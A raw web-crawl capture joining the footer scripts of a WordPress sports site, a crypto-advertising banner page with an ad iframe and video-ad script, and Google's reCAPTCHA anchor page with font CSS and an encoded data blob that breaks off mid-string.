<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='noptin_front-js-extra'>
/* <![CDATA[ */
var noptin = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","resturl":"https:\/\/sportyvka.com.ua\/wp-json\/noptin\/v1\/form","nonce":"bf7a60e74f","cookie":"","cookie_path":"\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/js/dist/frontend.js?ver=1662681038' id='noptin_front-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/custom.js?ver=6.3.7' id='newses-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script>rcl_do_action("rcl_footer")</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crypto-fire.website/mine/partner/Orelo
body_size: 732
content:






<!DOCTYPE html>

<html>
<body style="margin: 0px;">
    

<iframe scrolling="no" src="https://cryptocoinsad.com/ads/show.php?a=252942&b=398013" style="overflow: hidden; width: 728px; height: 90px;" frameborder="0"></iframe><script type="text/javascript" src="https://video.agenteimmobiliare.info/d-video.js?b=31"></script>
<script>function dviInit(){
window.daoVideoSlider  = new DaoVideo({"sourceId":46785,"tagUrl":"https:\/\/video.agenteimmobiliare.info\/api\/video\/tag?sourceId=46785&tmax=500&video-skipafter=5&count=3"});
        daoVideoSlider.loadAd(function(){
            daoVideoSlider.slider({"containerId":"vi-d-ad-container","positionY":"top","positionX":"left","volume":0,"muteButton":true,"size":180,"maxAdCount":10,"pauseOnEnd":10,"renewAdInterval":10,"animation":{"create":"bounceInDown","remove":"bounceOutRight","pulse":"tada","pulseInterval":5}});
        });} if(document.readyState === "complete" || document.readyState !== "loading") dviInit(); else document.addEventListener('DOMContentLoaded', dviInit);</script><a href="https://crypto-fire.website" target="_blank"><img src="https://crypto-fire.website/728.gif"></a>





</body></html>







--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&co=aHR0cHM6Ly9zcG9ydHl2a2EuY29tLnVhOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=lw7ptu35b4v5
body_size: 44735
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="q5xo0OiyE3WCBGosRQHwhQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="q5xo0OiyE3WCBGosRQHwhQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q5xo0OiyE3WCBGosRQHwhQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/cFtiKytdPWs6KGs8MjA0OD9wW2IrK109az4+NnwxOTI6KChrJjY0NTEyKT09NTUyOTYmJnIrMTxXLmxlbmd0aCYmKFcuY2hhckNvZGVBdChyKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22HTfCssO9w5lawrnCjTI/eRTCh2PDkMKmw77CtcKlGMKHw4BwFMO9w7zCkcO8eS/Dll3Cv0ZKwpvDvhzCpMKvIzdfKUzCj8OCSMK0VhjCkhfCjMOxwpMvwrXCswPDgVJtw6HDqnfCoDjDpsO3TsKfwr/DtkcYAkXDmmcnKcOTbsOuVUcmPF3DokMibkbCgwIKw6R+wrTCucOqZ8O/[base64]/[base64]/DpjzClcK0HH3DhGUdDGZqDUg/w6AKw4zCoHTCt8O1wr/CqkERwq7CrUEXw77CsAE/LjPCjH7DscKAw4Eyw47Ci8ONw6fDrsKpw61nTwkXPsKBC3osw53CpsOiK8OHHsOSBMK7w53CnzQvHsOwbcO4wqBcw5rDkzvDkxLDtMKHw6/CmmNREcKTH05aPQzCscOLwqcGw6jCvsKzLmTCgRcTNMO8w6ZQw4cxwrZqwrfDr8KGYV3DpMK4wrrCinfCksKpesOowqxgw4PDpmvCuMKwEMKFSl1CScK3wqHDo2NxacK5Y8OmwoldGsOfDC4TCMOtLsO/w4fDtChBFW0Qw5vDrMKRS1rCgMKkw7PDrirCpSrCkE7CuDNuwrHCg8Kiw6/[base64]/DrsO8YcO9wr3CqT5mwr/Do39RGsKlwonCk8OcFMKUL8O+w4gKe8K+w7VlVMOJwpHDrj3CucKuJULCjsOmUcO5G8KIw6bCosO/[base64]/DmcO/w7rCgSwTZkfCssK7w6s7w7UINj/DizvDgcO9ESLDh8OAw4zCgsK4w57CsgsBUTQbw7F+w6/[base64]/w4ocwr7DqcOaUh93DMKNHQTCjErDlsOtIMK6FjLCj8OqwpPDuTLCi8K5RTkqw5lkayHCt0FbwqZ0LcK2wphCIsOfZRPCvEhjw7YFw4TDi0Z2wqhtCsOsfGzClT/[base64]/[base64]/[base64]/CmMKmCsOTUcKDwoBlw4rCnW/CosOJdcKAYsODwox7KMOqw4RMwofDjcOqbHA6X8Khw45/dMKgc37DicOcwqlfScKJw5zCpDDCohgxw78Cw7RhU8KKYcOUMCbDhxpAaMK6wrHDs8Kjw7DDmMKqw6PDhSfCjknChsKewpvDhsKBw4nCswPDt8K4SMKhRnjDp8O0wpbDlMOpw7DCgcOEwplWdsOWwplUTxQGwoEswr4hKcKhwofDlW3Dk8O/w6bCvcOPMHVgw5AGwpHChMOwwqUjGcOjLnjCssKkwqTCssOBw5HCkSfDmVvCo8KFw6/Ct8Oqw54ewrpICMORwpsqwodTQsKHw6A3QcKIw69Gb8OawoV+w6JOw4vCulnDrVDCpDbCscO9JMKyw7N6worDtMOkMcOKIi4pV8OqVxQrKcK7HcKeUMO6DsOSwoXDr1nDlsKQwobDmwzCuyNmSWDCgyM+wqpsw5IZw57CvyzCs07DjsOIAMK3wrJGwovCrcKZw7/DizlMQMKPYsKEwqvCosKnBxhHP0fCoX8UwpnCvkEPw7XCu1TDo2QOw7cZM27CrcOywpQWw7XDj2NHFMOYBsKnKMOlQVx3TMKyfMO/[base64]/CjcKhw6AQwpQuw6s0bcKEYTllwoXDgMOOwqrCnMOIwpzDp1LCo3HCgMOywr5cwpLCisKcSsKGwoV3TMOtw6HCjBkkLsKnwr99wrEnw4TDpMKPwoNILcKNaMKjwrnDry3CuVPDtV8mXBwsHy3CicKSB8KoGmVNFGbDoQVEJDIyw4g/WnfDpjURIzbCiSFuwpl/wopnIsOtWMOMwoPDj8Oca8KSw4k1Nyg9ZcOMwqDDjsOyw7tFwo1lwo/Dt8KTf8K5woMOb8O7wqkRw7PDucOawoxKX8KDFcOkJMOEw5hBwqlww5UGwrfCrHAPwrTCkcKTw70GIsKWNAnCkcK+aQbCnVzDm8ODwp/[base64]/CjHfDg8OAw687TMOXwqN1S8OgYcK3w6tWw4PDi8KEWxLCkMKCw57Dk8OSwprClMKoex03w5AsC3XDncKQwpPDtsO3w4TCpsOxwovCvQPDtVtHwpjDq8KmAydzXgLDhRJfwpbCnMKMwq7CsFPCs8K0w5Q0w6PDkcKPw7JiUMO/wq3ChhLDkArDiHo+XhLCtCkTVTMqwp1ld8OIdB4AWCHCicOFw41Rwr9dwofDhQ7ClW3DisK/w6fCuMOowq10FcOYasKuI2J9T8Kaw53CthFwH2zDqcKFX2LCicKMwo4Sw4LCpD/DiXHCoH7CqU/Ch8OyacKyT8OtHMOjQMKfC3Axw68iwqFUHMOKDcOeACILwrLChcKdwrrDoDdFw74Pw5/[base64]/XlVqwozDlmAuEMOvRsKZJEoETTlDFsOBwrPCssO7WsOVFAZGXF3Cph9LQjPCh8OAwoTDvFnCq3TDvMO3w6fCmyrDj0HCuMOjDcOpJcKiwoTDtMOsM8KWOcO7w7nCjnDCmmHCmQQww6TClcKzJCB/[base64]/[base64]/[base64]/DlR7DiGMjKMOHZS7DgMOmwqLCn3s/wrHDggZcZsOKDH8bXnjCuMK1w6VTfSPCj8OGwojCgcO4w4gpw5HCuMOsw5bDtyDDtMOfwqzCmgfCusKSwrTDnsOFHELDjMK9F8OGwpdoR8KoMcKfEsKXOUkFwqpiY8O/DTLDpGjDmmXClMOpZRvDnF/Cq8Ohwp7Dh0vCiMOswrYLL1AMwoBMw6gQwqPCsMKZaMKZKcK6IBLClcKBTMOARjJMwpHDnsK6wqvDv8OGw47DhcKyw7RPwo/[base64]/w5paej8cFcOpwpAjJsKLLcKOwrJpw4AHZjfCmAplwqLCrsKrE0olw6QXwoMrYsKTw5bCuFHDscOkV8OlwprCqDdoBELDkcOOwprDvm/Dn2kzwopSN0vDncOZwroNHMODCsKaXWlRw7DChVI9w50Dd3/[base64]/Cu8OFJQ3DgwbCmcOyw5bCo316JsOdw7fCtgopFHjDtUA/[base64]/[base64]/[base64]/DnMOQR8O5wrgFwp18czZcw7PCg8KAQMKtwoJDwpfChMKyS8O8eBoqwooIacKMwojCqQHCtsOEQcOYUWbDm2R2bsOkw4EAw7PDtcOvB3d6BFZEwoJ4wpgwM8K+w5xZwqXDsVpFwqXCulMgwq3CrRZWZ8OTw6XDs8KDwrjDuhh/[base64]/CjHJHEMKPTMKjwqcdLmgbXxEaS8KWwq/DlSnDiMKAwrzChTInFistaTl8w6cnw4HDjTNZw5vDvAzCqEDCusOlX8OnScKuwqBGPgfDi8KVAW7DssOmwpnDqjzDp3U8wo7CjHQ7woDDm0fDksOUw59uwqjDp8Omw4xKwqEGwodFw4kudMK/EsO2Z1fDr8K/bnooO8Kyw44Rw6DDlEPCkjNzw73Cj8OOwqN7LcKkJ3fDkcOXMcO6cTPCsVbDksOISXE2DinCgMOaS0nCucO/wqXDhRXCjTDDpsKmwpxmAgQKLMOlf0lYw5wDw6dtVsOPw7BsVV/Dp8O9w7nDj8KwQcOfwpljVjzCtXHCrMO/QcOYwqPCgMKmw7nCosK9woXCoWA2wp84YjzCux8Ba1/DkzvCrMKWw5/[base64]/[base64]/DgwokO20JHsOoMsOGw5o0w45dBcOHwrbDiEkNZwvDjsOlwqUGEsOmRSTCqcOEwpnClsOTw69+wo5hb39fBHfDgh7DuE7Cn2vClMKNYcOmS8OSFHXChcOjDTzDiFw3T0HDkcK4K8OQwrVRK3UPbMOTYcKZwpU2c8K1w5vCg3h3HAHCqzJVwrIhwqzCjE/[base64]/Dgz9Bw4lsdX/DjcKbJMKxwqo3dcKedMK0HEXCtMOpZMKXw6HCmcKBEl5twp0Ow7TDqFdUw6/DpBx+w4nDnsKpA2QwFTwdEsO2NWLCrDx2XzZaGSDDjQfCnsOFOkMMw65rKMOPDMK0ccOtwpErwpHCukV8ECPDpx0fdGZDw6xxMCPCvMOHc0bCvjRhwrEdFTQ3w7HDs8Osw5DCssOBwo5Kw4rCkFtbwrXCicKlw6bCrsOFGj9/KsKzX37ClcOOUMOlaHTCui5pwrzCj8KPw4rClMKNw6xPIcOIBBTCucO1w6Ebw4PDjz/DjMObTcO/KcOvZ8KsZhhJw55+WMOPA0PCicObXADDrUDDmTxsTsKFwqgkwqV/[base64]/CpUlLwqTDlcOVw7kaGcOvw4XCi8OFwro5d8KAw5bCuMKQUcOSOcO4w7xfRHxtwr/[base64]/ClsKzw7nDucOwVjohc8OVRwTCvcK4woptwqXClMOBPcKXwqTDpcOuwoknSsKPw6s+ZSzDmREsJcK5w6/DgcOEw5MRd2TDpD/Dl8OIAkvDjxYpZsOULTrDmcOSCsKBFMOpw7kdOcKsw5DDu8Oywp/CtXVZBFDCsg0PwqtFw6IreMOiwqPChcKgw4QEw6rCtHomw67CsMO4wqzDil5WwoxPwpcOKMO6wpLDoibCjUTDmMOxecOLwp/Dj8KhJsKiwp7Cq8ODw4QZw6x+T2rDn8KCEQ5cwqXCvcOuwoHDgcKCwokOwq/DtcKcwpZYw6LDpsOFwp3DoMOPWjRYQjfClMKUJcK+QnTDpik9EmPCiRo1w63CojPDksOAwrYDwrU4Tkd6XsO7w5AvXVRUwq3Cv24rw4/[base64]/CvFVAwpDDs8KGVVsWKsOEfhtvWSrDv8KHUcK+wqzDqMOXX38Ewp9ELsKAC8OUJcOpJcODD8OFwoDDucODEFfCpxJkw6DCqMK4RsKrw6tew7vCu8OeCj9UTMO1wp/Cm8OsTU4eScOzwqlbw6TDt2nCgMO+w7B/d8K0PcOcM8KUw6/CusO3YDBgwpAzw6gZw4XCj0zCucKgEcOgw4XDuCoYwp9swo13wqBXwrzDpVrDkHXCuCt0w6PCucOuwpzDn1PCjMORwqvDoXfCuR7Cu2PDrsOjU1TDrhDDp8OzwpnCvcKpAMKSS8K+FcOfNMOaw7HCqsKSwqDCr0YpDjsYQnF/Z8KEGsODwq7DrMO7w5lswq3DsnRtOsKQbj9qPcOjcmJXw54RwqE5FMK8UcOsIsK1X8OpIMO9w7YneVHDs8OCw5cDccKqw5xjw7/DjnfCosKOwpHCtsKFw67Cn8Kww50WwpVOIsObwrF2WyXDj8O6IMKGwoMJw6bCq0HChcKgw4fDuwTCgcKEbQsew7rDkg0jDjlfT05JfWlmwo/DsUcrWsOlGsOsUA00ZcKDw57Dr2JiTUHCuyx/[base64]/Dr8KQwpQMVMK/wrbCqyXDkMKVw7XDnMOebcO7wrXCksOWPsKFwrTCqMO9U8OIwpVsCsK2wrrCvMOkdsOEPcKoHyHDjSY1w65pwrDCi8KoGMOQw7DDt1IewpjDp8KTw49vZibDmcOMe8OtwoDCnlvCiRkXwrskwowQw7FSeBPCmkZXwqjDtMOeN8K5JV/Cn8KIwo8pw7bDrQRJwrJkHhfCuG/[base64]/Dn8KZbMKVwqkPw7/DmcKOPA4sb8K2KjPCtMOywoNFw7lLwpQHwobDocOmXsKSw5/CpsKCwpcURV/[base64]/Dnh9kaSJXwpPDlBZsaUIcIEAaUsOKwrfCuh4IwpDCmzJpwpJGS8KQQcKrwovCoMOeXBfCvMK7H1lBwrLDnMOIRgA6w4Bhe8OFwpLDtsK3wogTw49dw6/DicKTBsOAemI+GcOtwrovwoDCmcKoUMOnwr7DtFrDhsKYUMK4EMOlwqxBw73DjGtyw7bDnMKRw47DskHDtcOUQsK+XWRgOm4lcUw+w7spd8OQBcOkw7XDvsOaw4DDpDbCssKJDWvCgEfCucOfwpZpFSJFwqBWw5xOw7nDu8OOwoTDh8KvesKMIyUew64gw6ZRwoIxw7/[base64]/wq0kw6cSMsOow5ofw7N2wqvCnglbw5HCssO3UVLCmD0NNxkqw75CNsKjbhUYw4VZw5/DqcOidsKXQcOmOgTDtsKcXBjCrcKYIXIJOcO7w6HDqT3CkE43JMKtSUbClMOuez4OUsO0w4fDpsOoEEF4wrTDgBfDhcOGwpXCpMOSw6kVwqXCkBk9w5BzwoR1w4w7eAbCjsKZwoESwoFmFWMMw7AWFcOKw6bDjwscIcOrfcKNNcKkw4/DicOrG8KSd8Kow67Cj3jDq0PClQ7CtMO+wo3CkMK4GnHDqlhsXcOYwqvCpkV5Z0NUY38OT8OewoR1BB0fCGR6w5osw7w1wrYzP8KVw6ATJMKYwogDwr/Do8OiFFUpPhDCjDZYw4HCnsKjH0YgwoJYIMOYw4rCiVfDkQQyw5UlQsOlPsKqHCvDrQnDv8OJwrDDr8K1UhEiWlsOw6ISwrt6w47DqsOBFH7CisKuw4pdNxd6w7hOw6bCmcKhw7gzAcKxwpnDnzXDuy5LP8OTwoB/GcKWZEzDisK+woouwq/[base64]/w5XCgmzCp2lwwr/CoMOzAsKdDMOrwqrDrsOuZW0Ha3HCg8OnRAXCscKDP8K8ecKsVS3ChlZXwpzDvhrDgH/[base64]/CrsKswq8AN8KEVEJVw4Ylw7gmNMOPJTEmw4giDMKDbMO3Sg/Cv2R5CcO0I3/CqxZ8KcOQSMOzwo1kOMOVfsOZVsOlw60wVA42TiPCsxfCiDHCqCBgCWPCusK3wpHCoMKFODfDq2bCs8Onw7zDsBnDlsOVw5B5SgDCgHJPN1/CsMKnen5Rw6fCqsKhcXJuSMKMd1HDhcKsBk/CqcKsw5xzcX9ZH8KRH8KTN0paCwDCg2fCogQ4w73DosK3wrBYUwjCqFZ8MMOKw7TCoT7DvH7CjMKoLcKJwpYfQ8KwfSl9w5pNOMOZARtswpHDr0opI21Aw7zCvX9/[base64]/Cq8KIWMOlwoDDuCHDoUjCscOpwqEBX2tWw6M8H8KuGsO0w6vDhXkefsK0wrhpYcOhwq/[base64]/[base64]/[base64]/w4d5RMKUwpDDmcOKw5tbw5s+YA4jZX7DlMKNAxbDo8OZf8KbDi/CicK3wpXDusO6bsKSwoY+UlUMwpHDlsOSfFjCoMOlw6nClsOzwp43KsKhZwAJHl5SJsODb8KxS8O1RHzChRvDucOuw4FsWADClsOow73DgRRnDMONwplYw4ZLw5M/w6TCtGMKHjPDvlrCtcOfR8OXwq9NwqfDrMOewpPDl8O1LnN5RXTCl1MjwojCuCQoPMOZEMKvw7HDgcO5wpLDscKkwpQ7U8OuwrrCgsKyXcKGw4Mfb8Kiw6bCqMOsQcKUDD/[base64]/CpStdw49TwrUdBMOJwrXCoDLCtsK5XsOXIMKHwp/DsArDnkxPw4/Cv8KLw7tcwqxGw43DscOjUAzCn25tEGLCjBnCuFLCqwNADwzClsKhdyE8woTDmkXDjsKLWMK3ElkodcOjVsOJw57CmEvDlsK8NMONwqDClMKlw5duHHTClsO2w5dhw4/DqMOzMcK/LsKxwq3DjMKvwrYufMKzUsK5W8Kewrsxw5R/Th0/BjXClcKMIXnDjMOKwo1bw5/[base64]/DrmnCrMONwqdGf1A2w4ElVMK+UCIzwo84TcKewozCiUpdH8K4GsK6WMKtOMOeEAjCjVLDj8KtIsO8H0Fuw752LjrDg8KPwrAoccKeGcKJw6nDkxvCjhDDsgZiCMK/OsKKwqPDlVPCnThJWSHCijY5w69Rw51ww7TCiEDDqcOAMxDDssOWwrNkO8Kowo7DlEXCpsKcwpUkw5FDHcKgesOaFcOnTcKPMsOHL1bChEDCpsOrw4HDun3CiRcPwp8qa3zDqMKzw57DpcOjcRDDmELDicKgw7jCnkFlQMOpwohMw5/DgH3CtsKlwqAywp8AaH3CuBl6VxzDp8OjVcOYP8KNwr/Dhhwtc8OSwqJ0w63Dpi4RRMOXwohiwqXDvcK0w5hmwqc9YDxTw5t3EBTCjsO8wpULw67Dty04wp81dghQdVfCpkBDwrrDlsKQZsK1B8OmUhzCr8Kew7HCqsKGw75GwoxVPX/CnxDDgklkw5XDmXo6C3bDqkFBWh8Ww6bCjcKpw6NZw5TClMOUJsO1NMKHAMKuFU4HwoTDujfCsArDo0DCgEfCu8KhAsOnWFcfCFRqGMKHw5Rlw4BiBsKswqLDtnclHBoUw6HCuzwNXB/[base64]/DtcKrbRTCicKdwqnCr0vDmsK5wofCqRwtW0Ehw4/Dg8KyNn8rwqJnNjx/NTLDsis/woXCisKpLUYnGGYfw6DDvhfDnQfDkMKYw63Dkl1Mw6VgwoE5BcOAw5nDvmZnwrp2O2Zhw642BMOBHzzCvi84w7chw5zCkWlqLSBRwq8GKcOqDidEdcK7AMKoDm1Rwr/DlsKAwo56CHjCkQHCl2PDg2xwMjnCrRzCjsKfZsOqw7czRhgRw4o2FgzCjy1TLicSCD90IysZwrhEw4RbwokPIcK+GcO1bn3CqwRcOXHCgsOewqDDu8Oqwp4nXMO1HUXCkXnDs09RwqRgbMOoTANtw7cgwrPDmsOkwpp2UlQgw78nQFjDucOtQy0Tf09/[base64]/wok/w77CusORw4QVWjDCp8O6w6bCrBzDl8KrAMOzw5/DlcOww5fDksKPw5jDuBgjK39tCcOefwjDm3PCmHECAVgnAsKBw4PDkMK